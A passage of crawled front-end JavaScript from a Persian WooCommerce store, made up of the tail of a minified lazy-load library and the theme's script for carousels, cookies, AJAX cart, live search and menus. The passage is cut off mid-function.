n=t.data_sizes,r=t.data_srcset,s=t.data_src,o=u(e,s),a=e.tagName;if("IMG"===a){var i=e.parentNode;i&&"PICTURE"===i.tagName&&d(i,"srcset",r);var c=u(e,n);f(e,"sizes",c);var l=u(e,r);return f(e,"srcset",l),void f(e,"src",o)}if("IFRAME"!==a)return"VIDEO"===a?(d(e,"src",s),void f(e,"src",o)):void(o&&(e.style.backgroundImage='url("'+o+'")'));f(e,"src",o)},e="undefined"!=typeof window,i=e&&"IntersectionObserver"in window,c=e&&"classList"in document.createElement("p"),l=function(e,t){c?e.classList.add(t):e.className+=(e.className?" ":"")+t},v=function(e,t){e&&e(t)},_="load",m="error",b=function(e,t,n){e.removeEventListener(_,t),e.removeEventListener(m,n)},h=function(n,r){var s=function e(t){p(t,!0,r),b(n,e,o)},o=function e(t){p(t,!1,r),b(n,s,e)};n.addEventListener(_,s),n.addEventListener(m,o)},p=function(e,t,n){var r,s,o=e.target;r=o,s=n.class_loading,c?r.classList.remove(s):r.className=r.className.replace(new RegExp("(^|\\s+)"+s+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""),l(o,t?n.class_loaded:n.class_error),v(t?n.callback_load:n.callback_error,o)};function y(e,t){v(t.callback_enter,e),-1<["IMG","IFRAME","VIDEO"].indexOf(e.tagName)&&(h(e,t),l(e,t.class_loading)),a(e,t),n(e,"was-processed",!0),v(t.callback_set,e)}var t=function(e,t){var n;this._settings=(n={elements_selector:"img",container:document,threshold:300,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",class_loading:"loading",class_loaded:"loaded",class_error:"error",callback_load:null,callback_error:null,callback_set:null,callback_enter:null},_extends({},n,e)),this._setObserver(),this.update(t)};t.prototype={_setObserver:function(){var r=this;if(i){var e=this._settings,t={root:e.container===document?null:e.container,rootMargin:e.threshold+"px"};this._observer=new IntersectionObserver(function(e){e.forEach(function(e){if((n=e).isIntersecting||0<n.intersectionRatio){var t=e.target;y(t,r._settings),r._observer.unobserve(t)}var n}),r._elements=s(r._elements)},t)}},loadAll:function(){var t=this._settings;this._elements.forEach(function(e){y(e,t)}),this._elements=s(this._elements)},update:function(e){var t=this,n=this._settings,r=e||n.container.querySelectorAll(n.elements_selector);this._elements=s(Array.prototype.slice.call(r)),this._observer?this._elements.forEach(function(e){t._observer.observe(e)}):this.loadAll()},destroy:function(){var t=this;this._observer&&(s(this._elements).forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null}};var g=window.lazyLoadOptions;return e&&g&&function(e,t){if(t.length)for(var n,r=0;n=t[r];r+=1)o(e,n);else o(e,t)}(t,g),t});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/js/bc42c6b2ae1be484d071f6c0bfd9ac63.js?ver=9ac63
body_size: 12504
content:
function setCookie(cname,cvalue,exdays,htime){let d=new Date();if(!htime){d.setTime(d.getTime()+(exdays*24*60*60*1000))}else{d.setTime(d.getTime()+(exdays*60*60*1000))}
let expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
function getCookie(cname){let name=cname+"=";let ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function get(name){if(name=(new RegExp('[?&]'+encodeURIComponent(name)+'=([^&]*)')).exec(location.search))
return decodeURIComponent(name[1]);}
function insertParam(key,value){key=encodeURI(key);value=encodeURI(value);let kvp=document.location.search.substr(1).split('&');let i=kvp.length;let x;while(i--){x=kvp[i].split('=');if(x[0]==key){x[1]=value;kvp[i]=x.join('=');break}}
if(i<0){kvp[kvp.length]=[key,value].join('=')}
document.location.search=kvp.join('&')}
function removeParam(key){let sourceURL=window.location.href;let rtn=sourceURL.split("?")[0],param,params_arr=[],queryString=(sourceURL.indexOf("?")!==-1)?sourceURL.split("?")[1]:"";if(queryString!==""){params_arr=queryString.split("&");for(var i=params_arr.length-1;i>=0;i-=1){param=params_arr[i].split("=")[0];if(param===key){params_arr.splice(i,1)}}
rtn=rtn+"?"+params_arr.join("&")}
document.location=rtn;return rtn}
function magnify(imgID,zoom){let img,glass,w,h,bw;img=document.getElementById(imgID);glass=document.createElement("DIV");glass.setAttribute("class","img-magnifier-glass");img.parentElement.insertBefore(glass,img);glass.style.backgroundImage="url('"+img.src+"')";glass.style.backgroundRepeat="no-repeat";glass.style.backgroundSize=(img.width*zoom)+"px "+(img.height*zoom)+"px";bw=3;w=glass.offsetWidth/2;h=glass.offsetHeight/2;glass.addEventListener("mousemove",moveMagnifier);img.addEventListener("mousemove",moveMagnifier);glass.addEventListener("touchmove",moveMagnifier);img.addEventListener("touchmove",moveMagnifier);function moveMagnifier(e){let pos,x,y;e.preventDefault();pos=getCursorPos(e);x=pos.x;y=pos.y;if(x>img.width-(w/zoom)){x=img.width-(w/zoom)}
if(x<w/zoom){x=w/zoom}
if(y>img.height-(h/zoom)){y=img.height-(h/zoom)}
if(y<h/zoom){y=h/zoom}
glass.style.left=(x-w)+"px";glass.style.top=(y-h)+"px";glass.style.backgroundPosition="-"+((x*zoom)-w+bw)+"px -"+((y*zoom)-h+bw)+"px"}
function getCursorPos(e){let a,x=0,y=0;e=e||window.event;a=img.getBoundingClientRect();x=e.pageX-a.left;y=e.pageY-a.top;x=x-window.pageXOffset;y=y-window.pageYOffset;return{x:x,y:y}}}(function($){"use strict";let cookie_array=getCookie('img_banners');if(cookie_array==""){cookie_array=[]}else{cookie_array=JSON.parse(cookie_array)}
$('.image-banner-parent.removeable').each(function(){if(cookie_array.indexOf($(this).attr('id'))!="-1"){$(this).hide()}
$(this).append('<button class="close-btn"><i class="fal fa-times"></i></button>')});$('.image-banner-parent.removeable button.close-btn').click(function(){let thisParent=$(this).parents('.image-banner-parent.removeable');cookie_array[cookie_array.length]=thisParent.attr("id");setCookie("img_banners",JSON.stringify(cookie_array),10,!1);thisParent.slideUp()});$('.flip-clock-a').each(function(){let endTime=parseInt($(this).attr('data-end'));let thisID=$(this).attr('id');let clock;clock=$('#'+thisID).FlipClock(endTime,{clockFace:'DailyCounter',autoStart:!1,language:'fa',showSeconds:!0,callbacks:{stop:function(){window.location.assign('/')}}});clock.setCountdown(!0);clock.start()});$.fn.wc_product_def_gallery=jQuery('.product .woocommerce-product-gallery').html();function CBinitProductGallery(){let bigcar=$('.owl-carousel.wc-product-carousel');let thumbcar=$('.single-style-2-gallery .owl-carousel.wc-product-carousel-thumbs');let styleThreeThumbcar=$('.product-single-style-3 .owl-carousel.wc-product-carousel-thumbs');$(document).ready(function(){bigcar.owlCarousel({items:1,nav:!0,loop:!1,navText:["<i class='fal fa-angle-left'></i>","<i class='fal fa-angle-right'></i>"],responsive:{0:{dots:!0,nav:!1,},768:{dots:!1,nav:!0},},});let isCenter=!0;let items_thumbs=6;if(thumbcar.length>0){items_thumbs=12}else if(styleThreeThumbcar.length>0){isCenter=!1
items_thumbs=4;thumbcar=styleThreeThumbcar}else{thumbcar=$('.owl-carousel.wc-product-carousel-thumbs')}
thumbcar.owlCarousel({items:items_thumbs,center:isCenter,margin:10,nav:!1,dots:!1,checkVisible:!0});bigcar.find('.owl-stage').lightGallery({selector:'.car-dtag'});let setterTimer=null;bigcar.on('changed.owl.carousel',function(event){thumbcar.trigger('to.owl.carousel',event.item.index);clearTimeout(setterTimer);setterTimer=setTimeout(()=>{let activeItemAttachmentID=bigcar.find('.owl-item.active [data-attach-id]').attr('data-attach-id');thumbcar.find('.custom-active-item').removeClass('custom-active-item');thumbcar.find('[data-attach-id="'+activeItemAttachmentID+'"]').parents('.owl-item').addClass('custom-active-item')},100)});thumbcar.on('changed.owl.carousel',function(event){bigcar.trigger('to.owl.carousel',event.item.index);clearTimeout(setterTimer);setterTimer=setTimeout(()=>{let activeItemAttachmentID=bigcar.find('.owl-item.active [data-attach-id]').attr('data-attach-id');thumbcar.find('.custom-active-item').removeClass('custom-active-item');thumbcar.find('[data-attach-id="'+activeItemAttachmentID+'"]').parents('.owl-item').addClass('custom-active-item')},500)});$('.owl-carousel.wc-product-carousel-thumbs .owl-item').click(function(){bigcar.trigger('to.owl.carousel',$(this).index())})});bigcar.on('initialized.owl.carousel',function(event){setTimeout(function(){bigcar.trigger('to.owl.carousel',event.item.count-1)},10)});if($(window).innerWidth()>992){$(document).ready(function(){$('.owl-carousel.wc-product-carousel img.product-gallery-img').each(function(){$('#'+$(this).attr('id')).one("load",function(){$('#'+$(this).attr('id')).magnify({speed:200,src:$(this).attr('src')})}).each(function(){if(this.complete){$(this).trigger('load')}})})})}}
CBinitProductGallery();let wcshortdesc=$('.woocommerce-product-details__short-description').height();if(wcshortdesc>194){$('.woocommerce-product-details__short-description').append('<button id="product-short-desc-toggle"><span class="outer"><span>دیدن ادامه...</span> <i class="fal fa-angle-down"></i></span></button>')}
$('#product-short-desc-toggle').click(function(){$(this).parents('.woocommerce-product-details__short-description').toggleClass('show');if($(this).parents('.woocommerce-product-details__short-description').hasClass('show')){$(this).find('.outer span').text('کوتاه کردن')}else{$(this).find('.outer span').text('دیدن ادامه...')}});$(document).ready(function(){$('.enamad-carousel').owlCarousel({rtl:!0,items:1,loop:!0,autoplay:!0})});$('img.lazy').one("load",function(){$(this).parents('figure.thumb').css({'background-image':'none'})}).each(function(){if(this.complete){$(this).trigger('load')}});$(document).ready(function(){$('body:not(.elementor-page) .offer-moments .owl-carousel').each(function(){let carouselSEL=$(this);let carinit=carouselSEL.owlCarousel({items:1,rtl:!0,dots:!1,touchDrag:!1,mouseDrag:!1,pullDrag:!1,loop:!0,nav:!1,autoplay:!0,autoplayTimeout:7000,autoplayHoverPause:!1,onInitialized:function(){carouselSEL.parents('.offer-moments').addClass('animate-bar')}})})});let afterval=0;wpbtt_start();$(window).scroll(function(){wpbtt_start();if($(window).scrollTop()>0){$('.fixed-bottom-bar').fadeIn('fast')}else{$('.fixed-bottom-bar').fadeOut('fast')}});$("#main-menu-btn").click(function(){$("#side-menu").addClass('show')});$("#res-search-btn").click(function(){$(this).addClass('show')});$("#res-search-close").click(function(){$("#res-search-btn").removeClass('show');return!1});$(".ui-mask").click(function(){$("#side-menu").removeClass('show')});$("#side-menu nav li.menu-item-has-children,footer#footer .footer-copyright nav.footer-menu li.menu-item-has-children").each(function(){$(this).children('a').after('<span class="toggle"><i class="fal fa-angle-down"></i></span>')});$("#side-menu nav li.menu-item-has-children span.toggle").click(function(){$(this).toggleClass('active');$(this).next('ul').slideToggle('fast')});$("footer#footer .footer-copyright nav.footer-menu li.menu-item-has-children span.toggle").click(function(){$(this).toggleClass('active');$(this).next('ul').toggleClass('show')});$("button#footer-menu-toggle").click(function(){$(this).next('ul').toggleClass('show')});$(".content-widget header.section-header button.wg-tabs-toggle").click(function(){$(this).next('ul').toggleClass('show')});$(".content-widget header.section-header button.wg-tabs-close").click(function(){$(this).parents('ul').removeClass('show')});$(".content-widget header.section-header ul.tabs a").click(function(){$(this).parents('ul').removeClass('show')});$(document).ready(function(){let qiit=$('.quantity input.input-text');qiit.each(function(){$(this).before('<span class="m-btn"><i class="far fa-minus"></i></span>');$(this).after('<span class="p-btn"><i class="far fa-plus"></i></span>');$(this).parents('.quantity').addClass('custom-num');$(this).show()})});$(document).on('click','.quantity .m-btn',function(){let inputT=$(this).parent().find('input.input-text');if(parseInt(inputT.val())>parseInt(inputT.attr('min'))){inputT.val(parseInt(inputT.val())-1);inputT.change()}});$(document).on('click','.quantity .p-btn',function(){let inputT=$(this).parent().find('input.qty');if(parseInt(inputT.val())<parseInt(inputT.attr('max'))||inputT.attr('max')==""){inputT.val(parseInt(inputT.val())+1);inputT.change()}});$(document).ajaxSuccess(function(event,xhr,settings){let req_url=settings.url;if(req_url.search("wc-ajax=get_refreshed_fragments")>-1){$('.quantity input.input-text').parents('.quantity').addClass('custom-num');$('.quantity.custom-num input.input-text').before('<span class="m-btn"><i class="far fa-minus"></i></span>');$('.quantity.custom-num input.input-text').after('<span class="p-btn"><i class="far fa-plus"></i></span>');$('.quantity input.input-text').show()}});if($('.orderby.custom-select').length>0){$('.products-archive-header ul.products-archive-tabs button:not(.active)').click(function(){$('.orderby.custom-select').val($(this).attr('data-value'));$('.orderby.custom-select').change()})}else{$('.woocommerce-products-header .products-archive-header').remove()}
if(get('stock')=="instock"){$('#archive-in-stock-switch').prop('checked',!0)}
$('#archive-in-stock-switch').change(function(){if($(this).prop("checked")){insertParam('stock','instock')}else{removeParam('stock')}});if(getCookie('negarshop_popup')!="hidden"){$('#negarshop-popup').modal('show')}
$('#negarshop-popup .negarshop-popup-link').click(function(){let cook_time=$('#negarshop-popup').attr('data-time');setCookie('negarshop_popup','hidden',cook_time,!0);$('#negarshop-popup').modal('hide')});$('#negarshop-popup').on('hidden.bs.modal',function(e){let cook_time=$('#negarshop-popup').attr('data-time');setCookie('negarshop_popup','hidden',cook_time,!0)});$('#header-action-menu-btn').click(function(){$(this).toggleClass('active');$('header#header.style-negarshop-light .bottom').toggleClass('show')});function wpbtt_btn(i){let prec=i*3.6;if(prec<=180){jQuery('#negarshop-to-top>span').css('background-image','linear-gradient('+(prec+90)+'deg, transparent 50%, #fff 50%),linear-gradient(90deg, #fff 50%, transparent 50%)')}else{jQuery('#negarshop-to-top>span').css('background-image','linear-gradient('+(prec-90)+'deg, transparent 50%, '+jsVars.borderActiveColor+' 50%),linear-gradient(90deg, #fff 50%, transparent 50%)')}}
function wpbtt_start(){let scrollTop=jQuery(window).scrollTop();let docHeight=jQuery(document).height();let winHeight=jQuery(window).height();let scrollPercent=(scrollTop)/(docHeight-winHeight);let scrollPercentRounded=Math.round(scrollPercent*100);wpbtt_btn(scrollPercentRounded)}
$('#negarshop-to-top').click(function(){$("html, body").stop().animate({scrollTop:0},"fast");return!1});$('.products-grid .grid-products-loader button.btn').click(function(){let thisItem=$(this);let ti_offset=parseInt($(this).attr('data-offset'));thisItem.addClass('disabled');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_grid_post_ajax','query':thisItem.attr('data-query'),'offset':ti_offset,},function(response){if(response.status){ti_offset++;thisItem.attr('data-offset',ti_offset);thisItem.removeClass('disabled');thisItem.parents('.grid-items').children('.row').append(response.data);if(!response.next){thisItem.remove()}}});return!1});let caloadmg=!1;$('#magical-btn').click(function(){let thisItem=$(this);$('.magic-items').slideUp('fast');thisItem.addClass('loading');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_magic_post_ajax','query':thisItem.attr('data-query'),},function(response){if(response.status){$('.magic-items').slideDown('fast');$("html, body").animate({scrollTop:$('.magic-items').offset().top},"slow");$('.magic-items .row').html(response.data)}
thisItem.removeClass('loading')});return!1});$(document).on("click",".add-product-favo, .dislike_product",function(){let thisItem=$(this);if(!thisItem.hasClass('login_req')){thisItem.addClass('disabled');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_like_ajax','id':thisItem.attr('data-id'),},function(response){if(response.status){if(response.status_code==1){thisItem.addClass("liked")}else if(response.status_code==2){thisItem.removeClass("liked")}
thisItem.removeClass('disabled');if(thisItem.hasClass('dislike_product')){location.reload()}}})}else{$('#login-popup-modal').modal('show')}
return!1});$(document).on("click",".cb-quick-view:not(.disabled)",function(){let thisItem=$(this);let cbQVModal=$('.cb-quick-view-modal-lg');thisItem.addClass('disabled');cbQVModal.find('.modal-content').children('.loading').show();cbQVModal.find('.modal-content').children('.content').html('');cbQVModal.modal('show');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_quick_view_ajax','id':thisItem.attr('data-id'),},function(response){if(response.status){cbQVModal.find('.modal-content').children('.loading').hide();cbQVModal.find('.modal-content').children('.content').html(response.data);thisItem.removeClass('disabled')}});return!1});$(document).on("submit",'.card-add-to-cart form',function(e){let item_id=$(this).parents('.product-card').parent().attr('id');let formData={};$(this).find("[name]").each(function(index,node){formData[node.name]=node.value});formData.action='negarshop_add_to_cart_ajax';formData.id=formData['add-to-cart'];formData['add-to-cart']=!1;let thisitem=$(this);thisitem.addClass('disabled');$.ajax({url:negarshop_obj.ajax_url,method:'post',data:formData}).done(function(response){if(response.status!==undefined){$.notify({message:response.message,},{element:'body',position:null,type:response.style,allow_dismiss:!1,newest_on_top:!1,placement:{from:"top",align:"right"},z_index:parseInt(thisitem.attr('data-offset')),delay:2000,timer:1000,});$('.widget_shopping_cart_content').html(response.basket);$('.cart-basket-box span.count, #responsive-header .rh-item .badge').text(response.count);$('.cart-basket-box span.subtitle').html(response.total_amount);$('.header-cart-basket.cart-mode-popup.cart-auto-show .cart-basket-box').trigger('click')}
atc_can[item_id]=!0;thisitem.parents('.product-card').removeClass('show-add-cart');thisitem.removeClass('disabled')});return!1});let atc_time={};let atc_can={};$(document).on("click",'.cb-add-to-cart.advanced_cart',function(){let item_id=$(this).parents('.product-card').parent().attr('id');atc_can[item_id]=!0;$(this).parents('.product-card').addClass('show-add-cart');return!1});$(document).on("mouseleave",'.product-card',function(){let thisItem=$(this);let item_id=$(this).parent().attr('id');atc_time[item_id]=setTimeout(function(){if(atc_can[item_id]){thisItem.removeClass('show-add-cart')}},2000)});$(document).on("mouseenter",'.product-card',function(){let item_id=$(this).parent().attr('id');if(atc_time[item_id]!==undefined){clearTimeout(atc_time[item_id])}
atc_can[item_id]=!0});$(document).on("focus",'.card-add-to-cart select,.card-add-to-cart input',function(){let item_id=$(this).parents('.product-card').parent().attr('id');if(atc_time[item_id]!==undefined){clearTimeout(atc_time[item_id])}
atc_can[item_id]=!1});$(document).on("focusout",'.card-add-to-cart select,.card-add-to-cart input',function(){let item_id=$(this).parents('.product-card').parent().attr('id');atc_can[item_id]=!0});$(document).on("click",'.card-add-to-cart .close',function(){$(this).parents('.product-card').removeClass('show-add-cart')});$(document).on("click",'.cb-add-to-cart:not(.advanced_cart)',function(){let thisitem=$(this);thisitem.addClass('disabled');$.ajax({url:negarshop_obj.ajax_url,method:'post',data:{'action':'negarshop_add_to_cart_ajax','id':thisitem.attr('data-id'),}}).done(function(response){if(response.status!==undefined){$.notify({message:response.message,},{element:'body',position:null,type:response.style,allow_dismiss:!1,newest_on_top:!1,placement:{from:"top",align:"right"},z_index:parseInt(thisitem.attr('data-offset')),delay:2000,timer:1000,});$('.widget_shopping_cart_content').html(response.basket);$('.cart-basket-box span.count, #responsive-header .rh-item .badge').text(response.count);$('.cart-basket-box span.subtitle').html(response.total_amount);$('.header-cart-basket.cart-mode-popup.cart-auto-show .cart-basket-box').trigger('click')}
thisitem.removeClass('disabled')})});$("html").click(function(){$(".header-search .search-box.ajax-form .search-result").fadeOut('fast')});$(".header-search .search-box.ajax-form .search-result:not(.compare-mode)").click(function(a){a.stopPropagation()});$('.header-search .search-box.ajax-form input.search-field').focus(function(a){a.stopPropagation();$(this).parents('.search-box').find('.search-result').fadeIn('fast')}).click(function(a){a.stopPropagation();$(this).parents('.search-box').find('.search-result').fadeIn('fast')});let pretext=$('.header-search .search-box.ajax-form input.search-field').val();let forceSearch=!1;let current_category,current_instuck;$('.header-search .search-box.ajax-form .close-popup, .header-search .search-box.ajax-form .search-submit').click(function(){forceSearch=!0;current_category=$(this).parents('.search-box').find('#header-search-cat').val();current_instuck=$(this).parents('.search-box').find('#header-search-stock').val();$('.header-search .search-box input.search-field').keyup();return!1});let cansend=!0;let myTimeVar;$('.header-search .search-box.ajax-form input.search-field').keyup(function(){clearTimeout(myTimeVar);let thisItem=$(this);let current_text=$(this).val();thisItem.parents('.search-box').addClass('loading');myTimeVar=setTimeout(function(){let content_selector=thisItem.parents('.search-box').find('.search-result');if(current_text.length<=1){content_selector.html('')}
let current_type=thisItem.parents('.search-box').attr('data-type');let search_mode=thisItem.parents('.search-box').attr('data-mode');if(search_mode!==''){content_selector.addClass(search_mode+'-mode')}
current_category=thisItem.parents('.search-box').find('#header-search-cat').val();current_instuck=thisItem.parents('.search-box').find('#header-search-stock')!==undefined?thisItem.parents('.search-box').find('#header-search-stock').val():'';if(cansend&&(current_text!=pretext||forceSearch)&&current_text!=""&&current_text.length>1){cansend=!1;forceSearch=!1;content_selector.html('');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_ajax_search','s':thisItem.val(),'cat':current_category,'stuck':current_instuck,'search_mode':search_mode,'type':current_type,},function(response){if(response.status){let html_output='';let i;let res_data=response.data;if(res_data.length>0){for(i=0;i<res_data.length;i++){let compareBtn=res_data[i].compare!==!1?res_data[i].compare:'';html_output=html_output+'<li><a href="'+res_data[i].url+'"><img src="'+res_data[i].thumb+'" alt="'+res_data[i].title+'"/><h3>'+res_data[i].title+'</h3><h6>'+res_data[i].price+'</h6></a>'+compareBtn+'</li>'}
html_output+='<li class="archive">'+defaultText.searchArchive+'<a href="javascript:void(0)" onclick="archive_btn(this)" class="archive-btn btn btn-primary">'+defaultText.searchAllBtn+'</a> </li>'}else{html_output='<li class="nothing"><i class="fal fa-times-circle"></i>'+defaultText.searchNotFound+'</li>'}
content_selector.fadeIn('fast');content_selector.html(html_output);thisItem.parents('.search-box').removeClass('loading')}
cansend=!0})}else{thisItem.parents('.search-box').removeClass('loading')}
pretext=current_text},1000)});$('.negar-select').each(function(){$(this).select2()});$('.header-search .search-box button.search-filters').click(function(e){e.stopPropagation();$(this).parents('.search-box').toggleClass('show-filters')});$('.header-search .search-box button.close-popup').click(function(e){e.stopPropagation();$(this).parents('.search-box').removeClass('show-filters')});function initOWLCAR(selector){selector.each(function(){let owlSelector=$(this);let owlOptions={};if(owlSelector.attr('data-owl-options')!==undefined){owlOptions=JSON.parse(owlSelector.attr('data-owl-options'))}
owlSelector.owlCarousel(owlOptions)})}
$(document).ready(function(){initOWLCAR($('.inline-owl-carousel'))});$(document).on('mouseenter','.is-mega-menu-con.is-product-mega-menu .tabs a[data-query],.is-mega-menu-con.is-two-level-mega-menu .tabs a[data-query]',function(){let thisitem=$(this);thisitem.parents('.tabs').find('a').removeClass('item-hover');thisitem.addClass('item-hover');let menu_tab=thisitem.attr('data-tab');let content=thisitem.parents('.is-mega-menu-con').find('.contents');content.addClass('loading');if(!$(this).hasClass('loaded')){let menu_query=thisitem.attr('data-query');if(!thisitem.hasClass('loading')){thisitem.addClass('loading');content.find('.owl-carousel').removeClass('show');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_ajax_megamenu_producs','query':menu_query,'tab':menu_tab},function(response){if(response.status){content.append(response.data.htmlContent);content.find('.tab-'+menu_tab).addClass('show');initOWLCAR(content.find('.tab-'+response.data.classAttr));thisitem.addClass('loaded')}
thisitem.removeClass('loading');content.removeClass('loading');thisitem.trigger('mouseenter')})}}else{content.removeClass('loading');content.find('.owl-carousel').removeClass('show');content.find('.tl-tabs').removeClass('show');content.find('.tab-'+menu_tab).removeClass('owl-hidden');content.find('.tab-'+menu_tab).addClass('show')}});$('ul.main-menu li[data-id]').hover(function(){if(!$(this).hasClass('loaded')){let thisitem=$(this);let menu_id=thisitem.attr('data-id');if(!thisitem.hasClass('loading')){thisitem.addClass('loading');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_ajax_megamenu','menu_id':menu_id},function(response){if(response.status){thisitem.append(response.data);thisitem.addClass('loaded');if(response.type==="product"){thisitem.find('.tabs li:first-of-type>a').trigger('mouseenter')}
let containerSize=$('.elementor-container').length>0?$('.elementor-container').width():$('.container').width();$('.header-main-nav .header-main-menu:not(.vertical-menu) li[data-id]>ul.is-mega-menu-con').width(containerSize-30);$('.header-main-nav .header-main-menu.vertical-menu li[data-id]>ul.is-mega-menu-con').width(containerSize-275)}
thisitem.removeClass('loading')})}}});$('.header-main-nav .header-main-menu ul.main-menu>li.loaded>a').each(function(){if($(this).prev('ul').length===1){let html_OUT=$(this)[0].outerHTML;$(this).prev('ul').before(html_OUT);$(this).prev('ul').find('.tabs ul>li:first-of-type>a').trigger('mouseenter');$(this).remove();let contSize=$('.elementor-container').length>0?$('.elementor-container').width():$('.container').width();$('.header-main-nav .header-main-menu:not(.vertical-menu) li[data-id]>ul.is-mega-menu-con').width(contSize-30)}});$('.header-main-nav .header-main-menu.vertical-menu  li[data-id]>ul.is-mega-menu-con').each(function(){if($(this).offset().left<0){$(this).width($(this).width()+$(this).offset().left-15)}});$('video[custom-control]').each(function(){$(this).after('<button class="btn-play"><i class="fal fa-play"></i></button>')});$('video[custom-control]+.btn-play').on("click",function(){if($(this).find('i').hasClass('fa-pause')){$(this).prev("video").get(0).pause()}else{$(this).prev("video").get(0).play()}
$(this).find('i').toggleClass("fa-pause")});$("#res-search-show").click(function(){$('.res-searchform').addClass('active')});$("#res-search-close").click(function(){$('.res-searchform').removeClass('active')});$("#header-menu-toggle").click(function(){$(".side-nav").addClass('show')});$(".ui-mask").click(function(){$(".side-nav").removeClass('show')});$(".side-nav nav li.menu-item-has-children, #footer .footer-menu nav.footer-menu li.menu-item-has-children").each(function(){$(this).children('a').after('<span class="toggle"><i class="fal fa-angle-down"></i></span>')});$(".side-nav nav li.menu-item-has-children span.toggle, #footer .footer-menu nav.footer-menu li.menu-item-has-children span.toggle").click(function(){$(this).toggleClass('active');$(this).next('ul').slideToggle('fast')});$(window).scroll(function(){if($(this).width()<1200){if($(this).scrollTop()>15){$('#responsive-header').addClass('fixed')}else{$('#responsive-header').removeClass('fixed')}}});$('#send-product-email').on("click",function(){let thisitem=$(this);let post_id=thisitem.attr('data-id');let user_email=$('#share-email-address').val();if(!thisitem.hasClass('disabled')){thisitem.addClass('disabled');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_email_sharing','id':post_id,'email':user_email,},function(response){let res=defaultText.errorSend;let style="error";if(response.status){res=response.data;style="success"}
$.notify({message:res,},{element:'body',position:null,type:style,allow_dismiss:!1,newest_on_top:!1,placement:{from:"top",align:"right"},z_index:9999,delay:2000,timer:1000,});thisitem.removeClass('disabled')})}});$(document).ready(function(){$('.product-additional-items .owl-carousel').owlCarousel({rtl:!0,nav:!0,dots:!1,navText:["<i class='fal fa-angle-right'></i>","<i class='fal fa-angle-left'></i>"],responsive:{0:{items:2,},480:{items:2,},700:{items:2,},991:{items:2,},},margin:20})});if($('.af-add-to-cart .btn').length>0){let AF_cansend=!0;let af_add=$('.af-add-to-cart .btn');let af_sel=$(".product-additional-items .additional-factor");let af_items_sel=$(".product-additional-items input[name*='quantity[']");let af_total_sel=$(".product-additional-items .af-total-price .total-count b");let af_items_sel_count=af_items_sel.length;af_items_sel.on("change",function(){let af_total_price=0;let item_ID=parseInt($(this).attr("data-id"));if($(this)[0].checked){$(this).attr("value","1");af_items_sel_count++}else{$(this).attr("value","0");af_items_sel_count--}
if(af_items_sel_count==1){$(".product-additional-items input[name*='quantity[']:checked").addClass('disabled')}else{$(".product-additional-items input[name*='quantity['].disabled").removeClass('disabled')}
if(AF_cansend){af_items_sel.each(function(){if($(this)[0].checked){af_total_price+=parseInt($(this).attr("data-price"))}});AF_cansend=!1;af_sel.addClass('loading');jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_price_html','int':af_total_price,},function(response){if(response){af_total_sel.text(af_items_sel_count);$('.product-section.product-additional-items .additional-factor .af-total-price .price').html(response.data)}
af_sel.removeClass('loading');AF_cansend=!0})}})}
function arrayEdit(array,item,add){if(add){let exist=!1;for(var KEY in array){if(array[KEY]===item){exist=!0}}
if(!exist){array[array.length]=item}}else{for(var KEY in array){if(array[KEY]===item){array.splice(KEY,1)}}}
return array}
$('.cb-nouislider').each(function(){let bigValueSlider=$(this).get(0);let slider=noUiSlider.create(bigValueSlider,{start:3,step:1,connect:[!0,!1],direction:'rtl',range:{min:1,max:5}});$(this).append('<input type="hidden" name="'+$(this).attr("data-name")+'" value="3" />');$(this).append('<span class="level">'+defaultText.medium+'</span>');let input_value=$(this).find('input');let level_text=$(this).find('.level');bigValueSlider.noUiSlider.on('slide.one',function(a){input_value.val(parseInt(a[0]));switch(parseInt(a[0])){case 2:level_text.text(defaultText.bad);break;case 3:level_text.text(defaultText.medium);break;case 4:level_text.text(defaultText.good);break;case 5:level_text.text(defaultText.excelent);break;default:level_text.text(defaultText.verybad);break}})});$('.cb-chips').each(function(){$(this).append('<div class="cb-chips">');$(this).append('<div class="add-box"><input type="text" name="'+$(this).attr('data-name')+'[]" placeholder="'+$(this).attr('data-phold')+'" class="text-field"><button class="btn add-item" type="button"><i class="fas fa-plus"></i></button></div>');$(this).append('<ul class="chip-items">');$(this).append('</ul>');$(this).append('</div>')});$(document).on("keypress",".cb-chips input.text-field",function(e){if(e.which==13){$(this).parents('.add-box').find('.add-item').click();return!1}});$(document).on("click",".cb-chips .add-box .add-item",function(){let parent=$(this).parents('.cb-chips');let txt_inp=parent.find('.text-field').val();if(txt_inp!==""){let div=document.createElement("div");div.innerHTML=txt_inp;parent.find('.chip-items').prepend('<li><span>'+div.innerText+'</span><button class="remove-item" type="button"><i class="far fa-times"></i></button><input type="hidden" name="'+parent.attr('data-name')+'[]" value="'+txt_inp+'"></li>');parent.find('.text-field').val("")}});$(document).on("click",".cb-chips .chip-items .remove-item",function(){$(this).parents('li').remove()});$('.comment-form-cookies-consent').addClass('ns-checkbox');function exLikes(){$('.comment-like-btn').each(function(){let id=$(this).attr('data-id');let cookie_name="comment_like_btn";let cookie=getCookie(cookie_name);if(cookie===""){cookie=[]}else{cookie=JSON.parse(cookie)}
let rate_exists=jQuery.inArray(id,cookie);if(rate_exists>=0){$(this).addClass('disabled')}})}
$(document).on("click",".comment-like-btn",function(){let thisitem=$(this);let cookie_name="comment_like_btn";let cookie=getCookie(cookie_name);if(cookie===""){cookie=[]}else{cookie=JSON.parse(cookie)}
